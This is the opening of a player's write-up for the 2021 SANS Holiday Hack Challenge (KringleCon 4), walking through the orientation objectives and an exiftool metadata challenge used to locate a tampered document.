Write-up for the

# 2021 SANS Holiday Hack Challenge FEATURING KRINGLECON 4: CALLING BIRDS (AKA JACK'S BACK!)



Welcome to the 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds. This year, we're back at Santa's castle, but there's a big new structure next door and talk of a new conference competing with KringleCon!

Written by R. Bastiaans aka BusyR.

v1.0 07-01-2022

# KringleCon 4

### SANS HOLIDAY HACK CHALLENGE 2021

### **Table of Contents**



### <span id="page-2-0"></span>GETTING STARTED

To get started with KringleCon 4, head to<https://2021.kringlecon.com/invite> and create an account:



### <span id="page-2-5"></span>OBJECTIVE 1) KRINGLECON ORIENTATION

Difficulty: 1 - Get your bearings at KringleCon

### <span id="page-2-4"></span>Objective 1a) Talk to Jingle Ringford

Difficulty: 1 - Jingle will start you on your journey!

When entering the North Pole, we see an elf awaiting us. Click the elf to talk to Jingle. He will help you to get started on your journey!

### <span id="page-2-3"></span>Objective 1b) Get your badge

*Difficulty: 1 -* Pick up your badge While talking to Jingle, he will give you your badge.



### <span id="page-2-2"></span>Objective 1c) Get the wifi adapter

*Difficulty: 1 -* Pick up the wifi adapter

There's an (Alpha?) Wi-Fi-adapter laying on the ground. Click on it to pick it up. When done, talk to the elf again.







### <span id="page-2-1"></span>Objective 1d) Use the terminal

*Difficulty: 1 -* Click the computer terminal

### 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds - write-up by BusyR

After talking to the Jingle Ringford and picking up the WiFi-adapter, a terminal appears... Just type "answer" in the upper pane to open the gate.





Page 4 of 50

### <span id="page-4-1"></span>OBJECTIVE 2) WHERE IN THE WORLD IS CARAMEL SANTAIGO?

*Difficulty: 1 - Help Tangle Coalbox find a wayward elf in Santa's courtyard. Talk to Piney Sappington nearby for hints.* Go through the castle, and exit at the back, to enter the courtyard. There you'll find both Tangle Coalbox and Piney Sappington.

First, we'll talk to Tangle, but he redirects us to talk to Piney first.



**D** iney Sappington i ho, Piney Sappington at your service! I i ho, Piney Sappington at your service!<br>Well, honestly, I could use a touch of your services. You see, I've been looking at these documents, and I know someone has tampered with one file. Do you think you could log into this Cranberry Pi and take a look? It has exiftool installed on it, if that helps you at all. I just... Well, I have a feeling that someone at that other conference might have fiddled with things. And, if you help me figure this tampering issue out, I'll give you some hints about OSINT, especially associated with geographic locations! ...

Click the "Exit Metadata"-terminal to accept the challenge. We can locate the document Piney is looking for with exiftool, and a little grepping:

### <span id="page-4-0"></span>Exif Metadata terminal-challenge [Document Analysis]



When we give the filename, 2021-12-21.docx, to Piney, he'll give us some OSINT hints:



In some cases, you might get an image with location info in the metadata. Good thing you know how to see that stuff now! (And they say, for those who don't like gameplay, there might be a way to bypass by looking at some flavor of cookie…) And Clay Moody is giving a talk on OSINT techniques right now! Oh, and don't forget to learn about your target elf and filter in the Interrink system! ...

Walk back to Tangle to play the "Where in the world is Caramel Santaigo"-game.







### <span id="page-7-1"></span>OBJECTIVE 3) THAW FROST TOWER'S ENTRANCE

*Difficulty: 2 - Turn up the heat to defrost the entrance to Frost Tower. Click on the <i>[Items](https://2021.kringlecon.com/badge?section=item)* tab in your badge to find a link to the Wifi Dongle's CLI interface. Talk to *Greasy Gopherkins outside the tower for tips.*

### <span id="page-7-0"></span>Grepping for Gold terminal-challenge

